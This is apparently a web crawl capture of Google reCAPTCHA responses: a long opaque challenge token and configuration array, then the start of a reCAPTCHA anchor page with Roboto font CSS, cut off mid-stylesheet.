qLDvnvCoV7Dk8OdW8OKwpoCwo7DiXfDoz/DocO/eTfCosOABsKQw7zDhWgwEH/CvcKJQlDCpShCw4zDlcKNe2bDt8OEwqoewo0bGsKXN8KlW2XChX7CpDkTw4dwO3nDpsK1w7rCnsOLw5zChcOAw40Jw71nwpzClsKkwp7CncObwoYpw4HCiyrDnHMlwojCrsK0wqjDhMO/wrLDn8KzDmvCt8K3eWhWKcKwD8O/KCPCn8Kjw7Fvw5DCl8OIwrzCkDljTcKBN8K7wqvDqcKNFBbCojtgw6jDpcKSwpbDhMK0wqUIw7EkwrzDusOiw6TCnsKFKcKmem/[base64]/S8O1wqRPw6BIUMOHKiZBwpXCqcOELsO/w7dwZwfCoB/CqgXCnl8sXUDCjWPCmcO5TQdbw789wpXDmFw3cWQKYsOeQD7CvMOFS8O4wqNRXMOUw6wlw4/[base64]/DiHHCiMOEwqfDqA9CIBHDgcKEGWfDlnZhLxbDqMOYwrfCmcOYw7PCpzTDg8K1G0LCpcKdwrVJw7PDpHw0w6AcMMO4W8Oiw6/DiMKaVHtDw47DnzkycQ1yfsOCw6VOb8O+wpzCiU7DmDh8bcOIBxfCp8KowofDqMKrwofDkURac18Hax5RLsKWw7ZhQl7Dk8K7A8KeQx/CgwvDoxfCiMOkwq/[base64]/DpGfDpcOjJDQnHXvDjsKAw5XDtsK6bcOYIMOOw4TDs17CtMK4GRbDusO9OMObwpzDsMOreAPCnBDDnXfDkMOdWMOEUMOdAcOiwoooFMK0wpzCg8O3QB/CnCgqwqPCuXkawqF9w77DiMKYw4kLIcOvwp/DgW/[base64]/[base64]/w5fDlsKaw5nDkiElw4snCcKhfyPCmsKSw789acOOfl7DnGwnFBlZPcOXw51BIwXDqGbChz5hPVBUSDXDnsONwo3CvHTDlB4NZQ1dwqckMFQWwqjCgcKhwqhawrJVw7rDiMK2wokXw4cAworDlw/CkhTChMKfwo/DhhrCkHjDuMOhwocLwq9rwphTbcO5woPDphkEXcKJw4kfbsK+N8OlcMK/RA52KMK2CsObYW4lSVJCw4J1w6fDk3U6YMKmBVoswp1xO2rCrhrDqsOXwpAvwr/DrcK/woDDu2fDpUQmwr4EYcOrw5tcw7jDmsOZNsKFw6PCjTcEw6sfL8KCw7I4eX0Tw6rDv8KEBsKdw50bQxLCksOlasKsw5XCosOlw5Z0MMOUwqHClMKkbcKmfi/DpcO9wofCryDDjzbCgcKmwofCuMOoBMO/wrXCm8KMQiDCmDrDjHDDpcKpwolIwrzCinQPw6Ffwqh8TsKFwrTCiFHDpsObecKtbWFXEsKJRS7CnMOATw1qKcKvE8K4w4pewpbCkhBAMcOYwq0XbybDqcK6wq7DmsK6wpp9w6/Cg3EPRMK5w6NXcjLDuMKmY8KIw7nDnMK5fsOvRcKHwrUOa1I2wpvDigsXbMOFwpvCtz08QMKzwr5Gwq0bDBQ/wqtUEigaw6dFwqMiTDIxwpLDvMOewrQ4woFtKivDucO9OifDvMKvAcOFw47DpDBSRcKKwogcwpkIwpZ7wog4K0HDim/[base64]/CtcOXw5HDtTBhw5fCljnDhcKQMmjCrCzCnRzCghUCEMK/[base64]/[base64]/Ck8O/wrLCgMOKUh3CrzYQVcOgPw/CssOJB8OJbFPCucOuW8O+IcKqw6XDoyMpw5gyw5/DusO3wpR/TBrDh8K1w5AWEwpUwoZvD8OMARLDl8OBY18lw6HCllcOGsO8ei3DucOPw4rCiyPCrE/CiMOXw7vCuQ4vdsKyOkrCkWvCjsKAwo0rwpXDmMKcw6s5LHLCnz8CwqQoLMORUntwVcK4woVVXMOwwqPDn8ORMl/CusKmw4/CpzvDiMKbw5HChcKLwoMwwpZ/RFl6w4nCpwleecKww6XDisKyR8Oiw7bDrsKBwqFzY2ROO8K8CcK4woYSJsOIDcOoJ8O4w6nDlnjCnFTDjcKPwq7ClMKuw7t4RcOuwqTCjkEgHGrCnmJ+w6hpwqYmwp3CqU/CsMOfw6HDkVBVw7jCnsO3JjrCnsONw4tCwrPCqjFUw7Bnwopfw5Vvw5XDo8OtUcO0wrszwqBeFsKeHMKFUA3CqCXDosK0SsO7aMKhw48Ow4BJM8O1w5k0wppUwowEA8Kbw6jCs8O8RU0yw7EWw7/Dg8OeJ8Odw7TCncKIwrtcworDosKDw4bDhMOaLQ44wot/w7UBAAhZw6NeLMOuPcOSwrRvwpZfwrjCvsKlwokZAMK+wpfCi8KTOGTDs8KCTjd+w5lAI2PCiMOxF8Okw7LDuMKqw4fDtycxw57CrsKjwqsww5/[base64]/SsOOZg3Dlx9zMjxzwogIw4DCiMK9w51RcMO8wpVFw7LCtAlvwonDlibDk8OOBEdnwp5nE2IYw7fDnUPDssOde8KZXnAMJcOMwpXCpSjCu8KBYsKnwqLCtXjDgwl/NcKoLH3Cj8KLwokMw7DDpW/DjVppw7l5aCnDisKYBsOQw5jDnxhtQy1aTsK6ZMKWDRHCvcOjQ8KKw4oeB8KGwpRXUsKMwoEXa0jDp8Kkw6TCrsOiw6I7XRhBwpTDhlEtRHzCt34BwpV3wqfDqVZ9wrEMWydGw5ciwpLCn8KUwoTDhjJOwrggRsKww7N4EMKKwoLDuMK1b8O5wqMfWltMw7fDu8OobU/DoMKtw4MKw6TDnEdJwrxAdcKFwoLDqsKjK8K+OTTCkiE/DFvDiMKpV33CmUrDvMK8w7vDqcOtw6QOSSPChF7CvVpHwqZlQcKkE8KjLXvDm8KPwqo/wq5CVEXCpkXCucKBJBdsQxwMAmjCsMKJwqUcw5LCtMKzwoI1BD0lb0cXZsO4DMObw7NBd8KJwrg3wqtFw4TDmATDvx/Ci8KgXFMUw6vCrw90w7vDnsKAwo0dw79XEcKtwqAyA8KWw785w5PDiMOITsK9w4vDhMOOHcK2JsKef8OhHxLCsi3DuDRQw4DCpXd6AGPDp8OqF8Oxw61LwpQdeMONworDm8KbfSjCiSh1w7PDnCvDsnQow65ww6DClV0CSAQiw5/[base64]/Do8KcwqjCmXTCuV3CkMOCdMOXFMOZw7lbwqfDrBN8AG15w6JFw4xgPDdbfVZ/w60Vw7phw6rDmF0DJHjCm8KOw5tCw7sTw4zCuMKsw7nDosK6TcKAMiwpw4lOwqFkw7ctw5gJw5rDrjnCuHTCuMOdw61sLUxmw7rDn8KwacK7UHEkwqhGPwBVfMOAYykGRMOMBcOPw4/[base64]/CqUQ3wqzCsgPDs1pDw7cxw6I4NBgwPlzDgjHCmMOzEMOGAyTDpMKEw6l+ATtzw4TCu8KQeQPDjRhbw7PDlMKYw4nCtcKyRsKWfkRgZRNZwpUywr9uw4gpwovCr2LCoEzDuBRDw6zDjUogw4N2aGFgw7/CiADDm8KYCilAIU7CkkzCj8KwKH7CnMO4wp5iIxsNwpA3TcKyHsKOwp1Ow54jVsOhdMKFwo4Cwo7CoErCpMO+wosqRcOrw4xTR0nCgi9lMMOKC8O4NsO0AsOsZV3Csj7Du3vCkUbDnTDDmMOjw4dMwqR2w5bChMKJw6/CjXF4w5IPA8KRwqHCisKTwozCjzBlNcKlesKMwrwRAR7CnMOOwoQ6SMKJeMOYaXvDmsKDwrFEEm0WSjPDnAvDnsKGAAfDtGR+w6/CsBjDkkzDgsK3UxHDrWDDt8KZQlMWw748w5M5O8KWPUkJwrzCn0XDg8KCDXPCj03CozZbwpXDkEnCisO2wqDCoiAce8K7UcKhw6tCYsKJw5cNe8KqwofCgSNxWC8lIGXCrQpDwqgRfXhLSikEw7Ilwq/DmT9ED8O7QAnDpBjClF7DicKNWcKHw7lTdTMewrY7UVUnasKgW0sFwr7DsQhNw69pDcKrOiwkD8OpwqbDl8KEw5bCncOxLMOLw41bU8Khw7nDgMOBwqzDhUkzUTfDrmcFw4LCsTjDuG0Zw5w0asK/woLDnsOcw5HDm8KWI0TDrBoiw5zDn8OpBsOrw5c3wqnDml/[base64]/Dp8KgXxI8G8KMw6F6wonDiVnDnMKdPsKWCzbDgFzDuMK3I8OuImQ1w4Y4LcKWw48nVsKmWSx8wo3CqcOXw6NbwqoRQ1vDjXsIwp/[base64]/CtsOKdMKRHmzDrxvDqcK8BcKiwqtmw5LDi8OQw63CsDcXPW7Djmgyw67Cv8KtacKlwqjCvBjCncKuwq/Dl8K7DUfClcOUCFg/[base64]/woRYY8KCwotywpTDosKRDcKeN0Aee1HCrcOwFSFUDcKhwpA7IMO2w6HDr2l/[base64]/w57Cs8O8aBHCnMOxHkbDrsOAw7XCqXDChsKRN8KuXsK1woFPwq83w7PDmyfDuFvCqMKNw59LY3BrH8Klwp7DuHbDncKwDhHDk3p0wrrCgcOBwpQ8wqXCrcOrwo/[base64]/ClsKnwqvDrhRcw5FIe8OSw6rChSrCmcKdQsKGw53CpCwlcWTDtcO3wo3Cg1UmOHzDncKvX8Ojw5ZowrzCv8KmA1TCi2vDgxPCvsKSwoXDuF5ZAcOhGsOVLMKFwqZvwprCuzDDosOYw6knI8KFOsKHYcK1ZsKhw7hyw5xtw65LecK/wrjDocKHw4RIwrHDscO8w499wrgwwoQXw6fDq11Cw4A/w6jDjMKSwoDDvh7CsF/CvSDCgwPDvsOkwpbDjMKvwpBLfnMiJBFMZnnDn1rCvcO0w6zCqMKyQcK2w4BNNyPCoBUsUwXDs1BLTsOAGMKHGh/DiFLDjgzCqFTDhCjCocOIVyJyw7bDt8KvIWXCjsKeasOOwop8wrTDj8KRwqXCq8OMw6DDrMO4EsKNTFDDmMKiYCg+w5zDhx/CqMKtUsKzwql9wqTCr8ORwqguwq7DlV4pP8Kaw5oVXHcHf10nYik6d8OSw6F/KFvDpwXDrlY+HzjCqcKnwp0UF0hPwqU/[base64]/GcKjMcKuKsOTYGE1wqp/TsK6wonCjirCuiVzw5nCjMKVM8Ouw4MzRsK/VBckwoAiwrEWYMKlH8KKcsOgUXc4wrXCtMOpeGQCYHV2PWJQSVDDkVskN8OdXsObwqHDs8KWSB1tesOFPjksV8OEw6vDjgVswpdbVE7CoG9SLXHDmcOyw6fDrMOhIS/CgmhyYQHCol7DucKbMHLDlVE3wonCgsK/w4DDjgrDrQ0Iw6jCpsKpw7oTw5fCuMORR8OFJsKHw4zCvMOHNxZsBh3CpMKNLsOnwrVQfMKMJxDDoMORK8KKFzrDslbCkMOsw7bCt1TCrMKTUsO3w7fCpGERDSrDqh1zwrDCqMKfZsOBScKPDcKww6LDimjCp8OQwqfCncKYE01Uw63CrcONw7LCkjR/[base64]/DgsKuVHFUwrYOw596TsOPBsO/WcOIAmZnAMOqERPDtcKKRMKMLg4AwpPDqcOZw77Dl8KGNGQEw5cyN0HDrl/[base64]/[base64]/wrzCnlrCrFTDusO8GT/Cjg/[base64]/DoSjDgsOPSUlawr3DiCPDncOLDcOQAcO7w43DpMKYDsKXw6fCncOoQsOHw77CqcKfworCv8OGayxDwojDiwXDpsKYwpxab8K1w450YsOsL8KDAiDClsOyGcO/WsOsw40YS8Kmw4TDl0wkw48cCBFiDMOSemvCh380RMOLeMO2wrXDgQPCkR3Dmm82woDDqG80w7rCuyBvZRHDnMOswro9woldZGTClzwawp7CjmliM2LDlMKfw57DuTBUOsKyw5sFw6/CtsKYwo3DocOZPsK1wqEbKsOsccOcb8OHDi4FwqHDn8KBCcKgXzNQF8O8MG7DjsKlw7F9Vh/Dq2/CjDrCmsOHw4/DvRvDonXCpcOLwqUmw6sFwrskwqvCh8KtwrDCixlaw6x4b3PDncKbwptrRl0Yenk4c2DDo8KMWC4fWwNOeMOHN8OSFMOoaBHCsMO6bw7DlcORCMKdw47DoiF5CR5Gwqc6YsOAwrPCjjhBDcK4Ri3DgsOEwqV6w7A/M8OSDxfDmxfCiCccw6Alw5rDrsKzw4vClU8/C3JLdMO/McOgI8Oaw4TDmhZOwrjCnsOidDs1WsO+Q8O1wr3DvsOnEDjDqsKdw7lgw5AoZxfDpMKReh/Ci0R1w6rCjsKEcsKhwrbCvU8Nw5/DjMKrPcOHM8OmwpUpM0fCqxIycn5twrbCiAAXCMKfw4rCtRjDj8Oowq0tFzXCt2DCg8O2wpJtUl11woc4fmrCoDTCt8OiUi4/[base64]/CoH9WXcOMIMOFHi7DgT0LHMO9LxjCkXPDt04lwqhqcnjDvix6w5goXSvDmHLDs8KcYinDpxbDkk/DgMKHEQ4AN0gCw7cXw5Vxw6xmc1Z1w5/CgMKPw6XDsB4dwpsEwrPDlcKvw7IEw7XCiMO0byRcwqhtb2tFwo/CsWo5S8OCwqvChGxPM0nClXEyw4fDk3s4w6zDuMOWUxRLYQjDgh3Cmz4XSQkCw4dfwp0/T8O0w4/CiMKla1YFwqcIZAnCm8OuwrQrwr9Uwq/Cq1LCssKWMR7CkTlSSMOAfV3DnjUeOcKqw787bVt6csKsw6h2OMOfC8OJNCd+KkDDvMOiTcKeMXHCh8KERmnCvgPCpGkPw63DkjlcZ8OPwrjDiWArATUKw5fDo8KqZRMXYcOVD8O1w4/ChW/DssOLCMOSw697w5nCrcKCw4vDlHbDon7Dl8Osw4rDvkjClkzCisKWw4ciw4BIwqtQe0knw7vDucKaw5cMwpzDvMKgecOPwr1iAcOqw7omGVjCgX12w7dgwox/w7Zjw4jCvMO3Cx7CsiPCuk7CsB/DosOYwoTCq8OrbMOuV8O4e3hlw45Kw4jCqT/CgcOeMMOiwrpIw7fDgFtpDjrDjxfCvSt2wrfDrDslMWrDlcKQFDxKw4NbZ8KKB1LClgopIsONw5MMw6rDt8OGNTTDucK2w48rIsO4D2PDuzhBwrxfw6YCE1UIw6nDrsO1w4hjMVtHTRrCmcKDA8KNbsOFw7V1My8swrY/w5PDjVwKw7nDs8OnD8OYF8KtbsKGRH3DhkFEZljCv8KAwrJsGsOBw67Do8K/[base64]/w5FuwpLDpsK0H38VUcOJDDTCvGzDvsKPwrEFL2/DrsOAQUXDqsOyw6gJwrQuw5hSAi7DqcORB8OOUsOjIy0EwqjDtgt/[base64]/[base64]/[base64]/CjsKYw7PDowfDusKPwqjCowFRwoxNwogIwqZfw6oAasO4PkPDsGrCj8OmBHHClcKdwqbCmMO2ORN4wqjDhBRmWjDDjVvDjQs+wpdBwofDi8OSHStmwrRSZ8KWNj7DgVJPXcKVwqHCkCnChMKcwrk1Wy/ChlF2X1PClV4iw6LCk21qw7jCoMKHZ27CtcOAw77DsT9HL00Iw4ZLH3jCnGIewpfDl8KhwqrDtwjCjMOla2rCs3rDh1EpOjU9w5QqasOkMMKyw5rDnUvDsV7DiRtSSGVcwpkWBsKyw6NswqoUB1wePsOQIgXCtcOpZgAkwrXDmT7CjhPDgy/[base64]/DjCrDg8KxIkovL8KDwrvDmkdUw7zDicOwwrzCr8KTGA/DkX9AdHhnLxTCnWzDjGTCiWgwwrpMw7/DrsK8G14Fw7fCmMOdw5NiAl/DucOhDcKwU8O0QsKxw5V+VR5gw7AXwrDDhlrCocKfTMKkwrvDkcOWw5TCjgVxNBlUwpJlfsK2wr53exTDvwjDssOjw4nDu8OkwoXCg8OobyfDgsKywqLCt0fCvMODWnXCs8O9w7fDo3DCjA0fw5NAw5PDq8ObHV8cECTCmMO2wr/DhMOvS8ObCsObNsKJJsKdLMOHCiPDp1AFJ8Kjwp/CmMKBwpnCmn9BLMKTwpzCjMKhfV8CwqrDoMK6MnTCumsbdALCgCgEcMOEWxnCqgggfGHCjcKHeA3CrGMxwq9wXsONIsKaw4/DmcOawptTwp3Cnz3Cm8K9wrHDqnArw5HDo8K1wptHw6t9OMObw40mI8OgFWk9wonDhMKdw5JSw5I2wqLCqcOeHcOPN8K1R8O8HcOAw7suLlPDg3zDvsK/wqQHfMK5ZsK9BXPDl8KWwpVvw4XCuxTCoE3CrsOHwo9PwrEWasKqwrbDqMKAD8KHZMOawpbDs0tdw7JlfUIXwpIDwpArwr4ySBAGwp3CthE/RcKgwoZFw6TDsQXCnBNxbifDgVjCjMKPwr9pwqjDhBXDtcO2w7nCjsOKGS99wrfCj8OdCsOdw5vDtzTCi1XCvsKJw5bCtsK9EX/Dsk/CvFbDmsKON8OzW3xgVVVGwonCjgVvw4HDtsOfScK3wpnDgRZ7wrtcWcOnw7IiZRlmOgHCm1LCmkVvYsOjw417TcKrwp8vWS7Cql0Sw5LDjsKIIMOXEcKwdsOdwpTChsO+w5YRw4cTZcOpXhHDnE07wqDDhnXDslA7w4YUQcKvwrs6wq/DhcOIwpgFXygAwpHCusOgXi/[base64]/Cli3CkcO3w70Nwoc1w58seSXCkRLCj8Kaw4BewpsBaml4w7gdOsODfMOHb8OkwoAyw4PDpQ0Sw4nDncKFQAfCk8KGw6p1wrrCkMKgVsOoeFjDvT/DlCbCrFXCmh7DvGhPwrRJwqbDhsOgw78Dw7EYJMOgLxFfw6HCicO8w7zCpDB4wp0vw47ClsK7w7B1bwbCusK1S8OOwoAfw6bClMK+B8KwKkZDw4g7GXw3w67Dvk/DnDrCgsKgw6kvdljDqMKFDMOfwrx3IGPDusK2HsKTw7bClMOOccKLMDwKfsOkKwMNwr/DvcKOE8Ozw78/J8KtP1YrTG1nwqBYa8KHw7vClzbCsCfDow5dwo/Ck8OSw4PCq8OfQ8KAdh8jwrU7w4gVYMKzw4hoBAc3wq97XAwWGsOuwo7Ct8OBW8KJwpPCsgDDgQTCmBPClBNifcKow7hqwrA/[base64]/CmsOWEMOGw7rCqjdZXRrCpX3DvG3Dl8OlLsOtw6TDljbCmD/DnsOoMW0mOsKGFcOiZCYbGwAMwpjCoHgTw7HCoMKMw64Nw4bCr8OWwqkHLX0kBcOzwqzDhyNvN8OvZQ1/JA44wo0XPsKOw7HDhwZ7ZEMpUcK9wpM0w5pBwobDgcKPwqNdYMO6RsOkNxfCssOyw6x1asK/C186QcO/IjHDsjs/[base64]/dCbDhcKhw7UyZFXDlcKsQ8O6wr3DhsOuG8OkWhjDkkHCvBQowrTCgMOkdjHCgsOjasKEwrMVw67DsxEVwphVJk8hwozDgnjCm8OpEsOgw4/DucOVwr/DsUDDosKaCcKtw6YzwoTCksK9w7fCm8KsMsK9XmZ4RMK0LzDDiRfDuMKVPMOewqXDt8OHOAYswprDlMONw7Q9w7nCvgHDksO7w5XDu8Onw5rCp8Orw5s6AT1IHgbDrUEgw6oJwox4ImRyBwzDtMO7w5jClH3CkMOSbAbClzLDvsK2B8KqUj/CtcOFU8KwwqZ/[base64]/[base64]/Dm8OQwp/CqMKawrfCkwDCng3ClynDimfCjiLCp8Oiw5bDtkLCizxPTcK1w7XDohTCqRrDomAswrMlwq/DqcOPw4TDsjY2ZMOVw7DDmMKEJMO+wq/Dm8KnwpLCsyNVw45rwqpAw7dBw7HCiTNqw4t2CkPDvMOmLT3DnVTDjcKIB8O2w4V8w5gyZcO2wp3DuMOLEFTCnDcoEgfDgRh6wpgbw4LDtEQKLEfCjWQXAMKpTUFlw5FyTRJ4wrDCkcKfJhQ/[base64]/[base64]/Q8OMw64Fw5zCp2nCtFHCuSTDn3rCuQHDksKXdsK6dCYgw64EJDd8w64dw6ETUMKqMQhyQFo8JhAjwqnCtUTDiAXDm8O2wqc9wp0Kw5nDqMKnwppfZMOPwqnDpcOnHR7CpDXDqsKXw6JvwqZVw7psAFrCkjNMw6sqWSHCnsOPH8OqfG/CkWASJMKPw4U0ankyEsOcw4bCuQAxwpDCjsKFw5TDn8OvQwtCe8KdwobCusO5cBDCg8OGw4vDiijCg8OcwrTCvcKXwotKM2zCmcKZUcOYdTLCucKiwq/CiCsPw4PDiVN8wqDChioLwq/ChsKDwr1ww7s7wq/Dv8KDRsODwrDDui9hw4o0wqtMw6PDucK7w7Eqw4ltL8OKYn/DpUfDtMK7w6ARw5dDw7o4w5JMdwpbUMKuGMK0wrM/[base64]/CkcOQOxXDqXZPe8K3czzCmcO4w5EXAUNqfHZpCsOJw7/[base64]/[base64]/CkFNRTjcLf8K/w4vDhMO0W8KOwp9EwqQbNyByworCgXwmw77CjyRaw6zDn2NRw4Jww5bDhwVnwr1Ww7fDucKlUHLCkiRAe8OlZ8OOwpvCl8OmNR4eFMKvw67CijPDgMOJw6TCssOFJMK5SjsJZHwAw5nCokxmw4LDv8KLwoZ/w74lwqbCtTvCuMOPXcKLwrZ2bmA/B8O8wqErw4DCrsObwq5PC8KrMcKlRWDDisKDw67DkC/CnMKLcsOXLMOZE20ZeFgnwo1Vw7lmw7jDuhLCgRkqLMOQUjbDhV0id8OCw63Co2hswpnCiTpFZxTCknPDsmxMw4pNGcOAYjJowpRYMDsxwoDClxLDmsOyw615N8O9LMOGE8O7w4kxGMKiw5bDm8O5Y8Kuw7XChsO9P0XDh8Kuw5QUNUDCsh/DiwE/EcOcGHc1w5zCpEjCkMO9CUHCnl5fw6FSwrPCpMKtwoLCpsKfX3/Cq13Cg8Kww7PChsONTsKAw5Y4wrDDv8K4d3F4RiAQVMKrwo3ChkPDuHbClyMKwpkqworCosOGD8OIWjXDqQgMYcOnw5fCo0ZXGXEZwqnDiBBlw7teV1XDvwfCm2QFJsKdw7LDgcKww5Q0A0HDnMOEwoDCkcODE8ORZMK8SMK/w4PCk2bDiRLDlMOVDcKrIxrCtwlsJcOXwrU7AcO+wqkrJMK+w41MwrxhDsK0woDDjsKFSx8Lw73CmMOlD2/DuUjCp8OOCSTDqjwMCWx9w4DCsX7CgyLDuyVQBU3DrG3Cg3wbOwFywrPCt8O4ZG7CmkgMFE9kT8Olw7DDq3JdwoUJw6Yhw4AVwpnCr8KHaRzDlsKZwqY/wrLDoWskw5NKXnAjVVXCoC7DoUMQw4d0XsO5AlYxwr7CjsKKw5DDqilbIcO8w7FVExMowqTCmcKNwqnDhcOIw53CisO6w6/DtcKweFZFwq3CvyR9ByvDrMOJAcO+wobDmMO8w7hqw7PCo8Kpwp/DkMK4KF/CqTNbw4DCr0jCjELDk8OSw6AyYcKeT8KRBHTCmlhOw5/DiMK+w6FwwrjDmMKYwqHCrRIQD8KTwrrCu8K1w7tZd8OeRkvDmcOoDhjDtcKLLMKIHUMjQXVDwo1iVToHfMO/[base64]/w4HCqcOqwqfCnXN5w5fDri5pwpfDmyp/wqAlcsKew7ZRIsKlwqwydyQRwpjDm2pvJFAvcsKiw5tKUwYOOMKZCxjDncK3LXvCg8KeWMOjIljCgcKiw7tkPcK/w5N3wqDDvkI6wr3Ck3PDmxzCpMKGw5jCqidmDsOUw60rexfCp8OsCy4Vw7QUI8OjfCF+bsO/woVNcMKyw5vDig7Cv8O9wrIIw6Mjf8Ojw4A4dGw4Xzp+w7c9YyXDuVIgw7LDn8KnVz8vTcKVKcKWGgR/[base64]/DiyMewqHDhsO5ZgIjw6tKMGLChsOcw5vChTnDgjvDvhnDqsOqw6Vtw7AOwrnCjEfCpsKrRsK/woIWdlcTw6kNwqcNWVwEPsOew5hqw7/CuTcJw4PCrnzCnQ/CpHNHw5bCosKAw67DtRQGwrQ/w5djBcOmw6fCp8KHwoLDu8KEWl4iwrXCkcOrahHDn8K8wpMJw4/Cu8KDw4cTLVHDjsKELFPCpcKOwrEnThhLw45xMMOlw5bCrsOcG0MfwpcOWMOmwrxqDC1Aw7hHN07Dr8O7RAHDgDE1c8OPwrLDssO+w4bDlsO2w61rwonDhMK3wpdpw7DDhcO1w4TCmcOIQQoTw5/Ci8Obw5PDi38KMhozw7TDj8KLR3rDgGLCo8OGFFHDvsOVYsKew7jCpcOVwoXDgcOLwodSwpA4w7Jywp/Di3nDjDPDn3DCosOKw67DgXMmwq5lbsOgIsK0Q8Kvwq7CksKmaMKnwpJ0Ly9pJ8KnEsOxw7IDwphwfcK5wqc8czd5w597QsKZwo4+w4PDjkJgZUPDm8OEwofChsOWXR3ClcOuwpQVwr4Tw6RDZcO3bW4BL8O/[base64]/DqjZJw6XCs1hJw6jCt8Kcwq7CucO9wrDCoVnDii17w57CkArCn8K/OEFBw5DDr8KOfWvCk8KDw70+BVnDvSHClsOiwrXCtzt8wo/[base64]/DnMKeJ0M4w51lesObw5svwrVYw5TCjF/[base64]/CuEjCuV7DvMO7G24pw4rCqzjDoCnCusKCw5PChMKaw4xBwplfFR3DrGQ/w47CosKtV8Kvwq7Ch8KXwo8iA8OgMMKswq0Aw6sBVT8PaA/DjMOow7bDvAvCoSDDqkbDvkI5GnUKcEXCncKLcGQEw5LCocKqwpInIsO1woIHV3vCvkVxw4/ClsOLwqfDukgCbUzCt3N7wpdTO8OEwq/ClirDkMO3w44LwqIxw4Bpw4pewoPDgMO6w7bCisOzcMK4w4kfwpTDpAoKK8KhXsKPw7/DssKkwoTDmMOVdcKZw7HCkhBMwrNpwrhSdk/[base64]/CvsO/[base64]/DsRwvw4AZw4/DgkUQw5ccI0TCg8OcwpMrw4jCscOKO1IawovDqMK0w4FQN8Ohw6ddw5vDhMOjwrYlw7hOw7fCrMOqXg3DpA/[base64]/CmsO9w4lsdMKEKGlDO8KOVMKqwp/DrU1yPsOmYsOew7vCtiPDnMO6LcOFAxPCtcKpfcKdwpcATD0DasKaIMOaw4HCosKxwp1qb8K2XcOGwrtpw6jDhcOFGHrDgQ4jwrFuEVFqw6HDlCvCl8OkSWdFwo4tBVDDuMOQwqPCpMO1wrbCksKawoPDvWw8wqTClX/CksK0wpU+bznDkMOIwrPCm8KgwrJpwqLDhzQicUjDnRvCj3A7UFXCvxQnwo7DuAoCRcK4CWRSJcKawoPDlsKdw5zDrG9sHMKeJMOrYMOGw6ByN8KkBsOkwrzDv2TDtMOUw5EIw4TCiTsbVUnCjcOnw5pJJll8w5F/wql4EcKPw73CvHgww7AZPCLDi8K9w75hw7vDksK/YcOxWiRmDiFyfsO0woHClcKUcAImw4Mgw4jCqsOCw6cwwrLDlB4/[base64]/KlvCsXN1NcKQdijDlsOeDTXDrsK8w53DgcKsNsOiwojDr2rCg8OPwr/DojHDkWrCusKBFcKHw6sUZzNWwrM8Dycaw6zDm8KwworDkcKawrzDgsKHwodzMcO7w4nCo8Klw74jawzDgWQQIFscwp5uwp1ewpHCiAvDi1s5SBfDnsOHVQjCgyzDs8KQJhrClMKUw4bCqcK/[base64]/w6XDisOuwooJw6sNRWIUwqxNKDHCjcOGwo/Di8K2w4/CrzTDlkt1w4fCm8OcWsKVSTPCokzDl2rDuMKhGgZSU1HCmQbCs8KBwqpDcApOwqbDqzASS2PCj2TChgYrCibDmcKdUMOpFAtIwo5zDMKFw704cmA1YcOHw4TCucKfIBZUwqDDnMKRIlwhTcO/LsOlUSHDlUMywoPDi8KnwokEBybDiMKyAMKgPH/Cnw3Dt8KYQE1FNx3CosKewpg2wqADI8OJfsOTwrzCgMOUO15FwpxGc8OAIsKbw7TDokZkMsK/wrdQGFcZDsKEw4bCinTDpMOww4/DksOtw7/CqcKsDcKhZzxcXE/[base64]/woEDbsO3wrTDkkxNQMO/[base64]/[base64]/LMO5ZsK8w6gfQ2DDrn/CiHXCh8OHCzl8UCoew7DCsVxkL8Oewr9Zwr1FwqjDk0/DnsOxLMKEX8KEJcOfwqs4woYDUVwZKkxowp8Qw6YAw705STLDjsKsLsO0w5dAwqjCiMK1w7TCrG1EwrvCiMOjJsKpwpfCpMKxFkbCll7DrsO/w6HDscKJPcOWISPCucKNworDmh7CscOiNjbCkMK3cmEawrc0w6TDq1fCqk3Ci8KYwokuD1/CqVnCqcKiZcO7WsOlVsOFbSDDmyBBwpJHasO7GgBIbwpDwrnDgsKYFGPDrMOuw7nCjsO8WlsjSBvDpMOwbMKCXC0mW0ZMwrfCjQV4w4DCvMOGCSpyw4jCk8KLwo50w7clw6/[base64]/CqMKYwrohwp57R8Oxw6jDisKuWWvDqC5ywq/[base64]/CvmdDwogka10sa8O1woXDh3fDgiwjw4XCjHbDuMKoW8KjwrBRwq/Dp8KDwpxHw7A\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224wtTrz2xYMcHfCHpvqKGy5dGuamN98M4FZqsSE+AQUo\\u003d\x22,1,0,null,1,1769263135853,0,0,[48,207,134],null,[63,17],\x22RC-y90O5Iap4M4c7g\x22,null,null,null,null,null,\x220dAFcWeA6--M-aBIFE6f95yhtNhAqjPg4E5oS-0PiYfJL9LT9_IxD4YnzKjWse8N4x8si1UiplOMQe7YR4rOi7SZIMBdlJfWhsPg\x22,1769345935647]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=lsa9tilidzl0
body_size: 48692
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
